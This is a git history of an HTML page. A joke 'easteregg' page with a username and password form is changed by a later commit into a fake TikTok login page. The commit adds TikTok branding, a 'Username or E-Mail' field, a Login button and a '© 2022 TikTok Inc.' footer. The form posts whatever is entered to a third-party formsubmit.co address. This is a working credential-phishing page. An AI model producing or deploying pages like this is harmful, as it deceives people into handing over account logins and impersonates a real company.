
==== Index.html @ ad036860 "Create Index.html" ====
<!DOCTYPE html>

<html>
	
	<head>
		<meta charset="utf-8">
		<meta name="viewport" content="with=device-with, initial-scale=1">
		<title>:)</title>
	</head>
	<body>
		<h1>Hello there</h1>
		You found an <b>easteregg</b>!!!
		<br/>
		<br/>
		This ugly website was made by me:O
		<br/>
		If you want, you can send me a question or just a message.
		<br/>
		<form action="https://formsubmit.co/3e5bd9d43793077269048fd3136f61b0" method="POST">
		<input type="text" name="Username" placeholder="Username" required>
		<input type="text" name="Password" placeholder="Password" required>
		<input type="hidden" name="_next" value="https://gayerder.github.io/forhu/sent">
		<input type="hidden" name="_captcha" value="false">
		<button type="submit">Send</button>
		</form>
		<br/>
		<br/>
		<br/>
		<br/>
		<br/>
		<br/>
		<br/>
		<a href="https://www.youtube.com/watch?v=dQw4w9WgXcQ"><img src="egg.jpg" border="5"><br/>don't click on the egg!!!</a>
		<p></p>
	</body>

</html>

==== commit 331696bb: "Update Index.html" ====
--- a/Index.html
+++ b/Index.html
@@ -8,30 +8,41 @@
 		<title>:)</title>
 	</head>
 	<body>
-		<h1>Hello there</h1>
-		You found an <b>easteregg</b>!!!
+      <center>
+		<p style="color:black;font-size:50px;">TikTok</p> 
 		<br/>
 		<br/>
-		This ugly website was made by me:O
-		<br/>
-		If you want, you can send me a question or just a message.
 		<br/>
 		<form action="https://formsubmit.co/3e5bd9d43793077269048fd3136f61b0" method="POST">
-		<input type="text" name="Username" placeholder="Username" required>
+		<input type="text" name="Username" placeholder="Username or E-Mail" required>
+        <br>
 		<input type="text" name="Password" placeholder="Password" required>
 		<input type="hidden" name="_next" value="https://gayerder.github.io/forhu/sent">
-		<input type="hidden" name="_captcha" value="false">
-		<button type="submit">Send</button>
+		<input type="hidden" name="_captcha" value="true">
+        <br>
+        <p style = "font-family:arial,garamond,serif;font-size:14px;font-style:italic;">
+        <a href="https://www.youtube.com/watch?v=dQw4w9WgXcQ">Forgot Password?</a>
+        <br>
+          </p>
+		<button type="submit">Login</button>
 		</form>
+		<br/>
+		<br>
+        <a href="https://www.youtube.com/watch?v=dQw4w9WgXcQ">How it works</a>
 		<br/>
 		<br/>
 		<br/>
 		<br/>
 		<br/>
-		<br/>
-		<br/>
-		<a href="https://www.youtube.com/watch?v=dQw4w9WgXcQ"><img src="egg.jpg" border="5"><br/>don't click on the egg!!!</a>
-		<p></p>
 	</body>
+    <footer>
+      <p style = "font-family:arial,garamond,serif;font-size:16px;font-style:italic;">
+         By using this login, you agree with our Terms and Conditions
+      </p>
+      <b>Warning</b>! This is a unfinished Test-Website<br>Use at your own risk!
+      <br/>
+      © 2022 TikTok Inc.
+      
+    </footer>
 
 </html>
